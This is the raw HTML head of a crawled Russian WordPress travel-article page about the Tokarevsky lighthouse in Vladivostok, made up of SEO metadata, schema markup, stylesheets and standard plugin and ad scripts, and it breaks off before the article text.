

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hontos.ru/goroda-i-strani/tokarevskiy-mayak
body_size: 26729
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801"
     crossorigin="anonymous"></script>

<style type='text/css'>Default CSS Comment</style><title>Токаревский маяк, Владивосток | Самое интересное</title>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<meta name="description" content="Токаревский маяк является одним из наиболее старых маяков на российском Дальнем Востоке. Его строительство на краю кошки Токаревского было завершено в 1876 году." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="токаревский маяк" />
		<link rel="canonical" href="https://hontos.ru/goroda-i-strani/tokarevskiy-mayak" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Самое интересное » Лучшие достопримечательности со всего мира" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Токаревский маяк, Владивосток | Самое интересное" />
		<meta property="og:description" content="Токаревский маяк является одним из наиболее старых маяков на российском Дальнем Востоке. Его строительство на краю кошки Токаревского было завершено в 1876 году." />
		<meta property="og:url" content="https://hontos.ru/goroda-i-strani/tokarevskiy-mayak" />
		<meta property="article:published_time" content="2019-05-10T22:14:18+00:00" />
		<meta property="article:modified_time" content="2019-05-10T22:14:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Токаревский маяк, Владивосток | Самое интересное" />
		<meta name="twitter:description" content="Токаревский маяк является одним из наиболее старых маяков на российском Дальнем Востоке. Его строительство на краю кошки Токаревского было завершено в 1876 году." />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/hontos.ru\/goroda-i-strani\/tokarevskiy-mayak#article","name":"\u0422\u043e\u043a\u0430\u0440\u0435\u0432\u0441\u043a\u0438\u0439 \u043c\u0430\u044f\u043a, \u0412\u043b\u0430\u0434\u0438\u0432\u043e\u0441\u0442\u043e\u043a | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","headline":"\u0422\u043e\u043a\u0430\u0440\u0435\u0432\u0441\u043a\u0438\u0439 \u043c\u0430\u044f\u043a, \u0412\u043b\u0430\u0434\u0438\u0432\u043e\u0441\u0442\u043e\u043a","author":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"publisher":{"@id":"https:\/\/hontos.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/hontos.ru\/wp-content\/uploads\/2019\/05\/tokarevskiy-mayak1.jpg","@id":"https:\/\/hontos.ru\/#articleImage","width":655,"height":408},"datePublished":"2019-05-10T22:14:18+03:00","dateModified":"2019-05-10T22:14:18+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/hontos.ru\/goroda-i-strani\/tokarevskiy-mayak#webpage"},"isPartOf":{"@id":"https:\/\/hontos.ru\/goroda-i-strani\/tokarevskiy-mayak#webpage"},"articleSection":"\u0413\u043e\u0440\u043e\u0434\u0430 \u0438 \u0441\u0442\u0440\u0430\u043d\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/hontos.ru\/goroda-i-strani\/tokarevskiy-mayak#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hontos.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hontos.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0441\u0435 \u0441\u0430\u043c\u044b\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u044b, \u043c\u0435\u0441\u0442\u0430 \u0438 \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","url":"https:\/\/hontos.ru\/"},"nextItem":"https:\/\/hontos.ru\/goroda-i-strani\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hontos.ru\/goroda-i-strani\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hontos.ru\/goroda-i-strani\/","name":"\u0413\u043e\u0440\u043e\u0434\u0430 \u0438 \u0441\u0442\u0440\u0430\u043d\u044b","description":"\u0422\u043e\u043a\u0430\u0440\u0435\u0432\u0441\u043a\u0438\u0439 \u043c\u0430\u044f\u043a \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0434\u043d\u0438\u043c \u0438\u0437 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0441\u0442\u0430\u0440\u044b\u0445 \u043c\u0430\u044f\u043a\u043e\u0432 \u043d\u0430 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u043c \u0414\u0430\u043b\u044c\u043d\u0435\u043c \u0412\u043e\u0441\u0442\u043e\u043a\u0435. \u0415\u0433\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u043d\u0430 \u043a\u0440\u0430\u044e \u043a\u043e\u0448\u043a\u0438 \u0422\u043e\u043a\u0430\u0440\u0435\u0432\u0441\u043a\u043e\u0433\u043e \u0431\u044b\u043b\u043e \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e \u0432 1876 \u0433\u043e\u0434\u0443.","url":"https:\/\/hontos.ru\/goroda-i-strani\/"},"previousItem":"https:\/\/hontos.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/hontos.ru\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/hontos.ru\/goroda-i-strani\/tokarevskiy-mayak#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/hontos.ru\/author\/admin#author","url":"https:\/\/hontos.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/hontos.ru\/goroda-i-strani\/tokarevskiy-mayak#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/hontos.ru\/goroda-i-strani\/tokarevskiy-mayak#webpage","url":"https:\/\/hontos.ru\/goroda-i-strani\/tokarevskiy-mayak","name":"\u0422\u043e\u043a\u0430\u0440\u0435\u0432\u0441\u043a\u0438\u0439 \u043c\u0430\u044f\u043a, \u0412\u043b\u0430\u0434\u0438\u0432\u043e\u0441\u0442\u043e\u043a | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"\u0422\u043e\u043a\u0430\u0440\u0435\u0432\u0441\u043a\u0438\u0439 \u043c\u0430\u044f\u043a \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0434\u043d\u0438\u043c \u0438\u0437 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0441\u0442\u0430\u0440\u044b\u0445 \u043c\u0430\u044f\u043a\u043e\u0432 \u043d\u0430 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u043c \u0414\u0430\u043b\u044c\u043d\u0435\u043c \u0412\u043e\u0441\u0442\u043e\u043a\u0435. \u0415\u0433\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u043d\u0430 \u043a\u0440\u0430\u044e \u043a\u043e\u0448\u043a\u0438 \u0422\u043e\u043a\u0430\u0440\u0435\u0432\u0441\u043a\u043e\u0433\u043e \u0431\u044b\u043b\u043e \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e \u0432 1876 \u0433\u043e\u0434\u0443.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/hontos.ru\/#website"},"breadcrumb":{"@id":"https:\/\/hontos.ru\/goroda-i-strani\/tokarevskiy-mayak#breadcrumblist"},"author":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"creator":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"datePublished":"2019-05-10T22:14:18+03:00","dateModified":"2019-05-10T22:14:18+03:00"},{"@type":"WebSite","@id":"https:\/\/hontos.ru\/#website","url":"https:\/\/hontos.ru\/","name":"\u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"\u041b\u0443\u0447\u0448\u0438\u0435 \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/hontos.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента" href="https://hontos.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев" href="https://hontos.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев к &laquo;Токаревский маяк, Владивосток&raquo;" href="https://hontos.ru/goroda-i-strani/tokarevskiy-mayak/feed" />
<link rel='stylesheet' id='srp-layout-stylesheet-css' href='https://hontos.ru/wp-content/plugins/special-recent-posts/css/layout.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hontos.ru/wp-includes/css/dist/block-library/style.min.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hontos.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='https://hontos.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='https://hontos.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hontos.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='https://hontos.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://hontos.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://hontos.ru/wp-content/themes/blogpost2/style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://hontos.ru/wp-content/themes/blogpost2-child-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://hontos.ru/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='travelpayouts-assets-loader-loader.502052c178d2b15bb98b.css-css' href='https://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.502052c178d2b15bb98b.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/hontos.ru\/wp-admin\/admin-ajax.php","nonce":"c68793c921","preview":"false","postId":"13640","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://hontos.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://hontos.ru/wp-json/wp/v2/posts/13640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hontos.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hontos.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://hontos.ru/?p=13640' />
<link rel="alternate" type="application/json+oembed" href="https://hontos.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhontos.ru%2Fgoroda-i-strani%2Ftokarevskiy-mayak" />
<link rel="alternate" type="text/xml+oembed" href="https://hontos.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhontos.ru%2Fgoroda-i-strani%2Ftokarevskiy-mayak&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style> .social-bar ul li a:hover{background:red}  .logo h1.site-title a,  .logo span.site-title a{background-image: url('https://hontos.ru/wp-content/uploads/2021/08/XXL1.png'); background-repeat: no-repeat;  width: 290px; height:90px}  a, .side-blok a{color:#333}a:hover, .entry-date a:hover, .side-blok a:hover, .post-col a:hover, .credits a:hover, a#cancel-comment-reply-link, .comments-box .navigation a:hover, h2.post-title a:hover, .tech-info a:hover{color:red}	body{ color:#666666}  .menunav, #mob,  .post-item-5 .date { background:#4d6789} .logo h1 a,  .logo span a{color:#4d6789}   .textlogo h1:after,   .textlogo span:after {background:red} .menunav ul li ul{ top:74px;}.menunav li a,  .sf-sub-indicator:after {   color:#fff} .menunav ul li a:hover, .menunav li a:hover .menu-item-description{color:#fff}  .menu-item-description{color:#fff} .menunav ul li ul li, .menunav ul li ul li ul li{ background:#f9f9f9 } .menunav ul li ul li a,  ul.sub-menu .sf-sub-indicator:after{color:#999} .menunav ul li ul {border:1px solid #e6e6e6; border-top:none} .menunav ul li ul li, .menunav ul li ul li ul li{  border-top:1px solid #e6e6e6} .menunav ul li ul li a:hover, .menunav ul li ul li ul li a:hover{ color:red } .topnavig ul li a, .topnavig .sf-sub-indicator:after,  .toggle-search  {color:#999} .topnavig ul li.menu-item:before {background:#999 }.topnavig ul li a:hover,  .topnavig  .current-menu-item a {color:red}  .side-title:after {background: #e0e0e0}  .post-item-5:hover  .date {background: red}h1, h2, h3, h4, h5, h6, h2.post-title a, h3#reply-title, .comment-title, .related-title {  color:#444} .tech-info, .tech-info a, .entry-date, .entry-date a, .archive-desc, p.site-desc{color:#999}.footer{ background:#f9f9f9}.credits p, .credits a{ color:#666f}.side-title {color:#1d1d1d} a.btn, input[type="submit"].btn, .wpcf7 input[type="submit"], .comment-form input[type="submit"], a.more-link,  .side-blok #searchsubmit{background:#4d6789; color:#ffffff}.btn:hover, input[type="submit"].btn:hover, .wpcf7 input[type="submit"]:hover, .comment-form input[type="submit"]:hover, a.more-link:hover,  .side-blok #searchsubmit:hover{background:red} .wp-pagenavi span.current, .wp-pagenavi a:hover { background:red} @media only screen and (max-width:1000px){ .wp-pagenavi a.nextpostslink,  .wp-pagenavi a.previouspostslink{font-weight:bold; color:#fff; background:red} }      .post-item-1 { margin-bottom: 140px;  float: left;   } .post-item-1-img-wrap{ max-width: 1024px; } @media only screen and (max-width:600px){  .post-item-1 { margin-bottom:  40px}  }  .main-col{ width:71%; float:right;   margin-left: 3%; position: relative;}   @media only screen and (max-width:1024px){.main-col, .right-col {float:left; width: 100%; margin:0 0 30px 0}} .poster {background-image:url(''); background-position: center center; background-repeat: no-repeat;  }</style>
 <link rel="icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-180x180.png" />
<meta name="msapplication-TileImage" content="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-270x270.png" />
<!--noptimize--><script data-noptimize="">
